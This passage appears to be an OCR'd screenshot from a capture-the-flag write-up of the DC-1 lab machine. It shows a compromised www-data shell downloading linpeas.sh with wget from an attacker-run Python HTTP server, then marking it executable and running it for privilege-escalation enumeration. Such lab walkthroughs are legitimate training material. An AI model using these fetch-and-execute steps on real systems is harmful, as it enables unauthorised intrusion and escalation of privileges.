 www-data@DC-1:/tmp$ wget http://192.168.45.177/linpeas.sh
wget http://192.168.45.177/linpeas.sh
--2023-08-30 00:46:50--  http://192.168.45.177/linpeas.sh
Connecting to 192.168.45.177:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: `linpeas.sh'
100%[======================================>] 776,967     1.31M/s   in 0.6s
2023-08-30 00:46:51 (1.31 MB/s) - `linpeas.sh' saved [776967/776967]
www-data@DC-1:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@DC-1:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.244.193 - - [29/Aug/2023 09:46:50] "GET /linpeas.sh HTTP/1.1" 200 -